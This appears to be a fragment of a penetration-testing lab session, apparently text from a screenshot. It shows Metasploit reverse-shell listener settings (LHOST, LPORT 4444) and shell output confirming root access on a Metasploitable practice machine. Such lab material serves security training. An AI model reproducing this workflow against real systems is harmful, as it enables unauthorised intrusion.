 LHOST 192.168.153.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Trash
Exploit target:
Id Name
whoami
root
id
uid=0(root) gid=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
KALI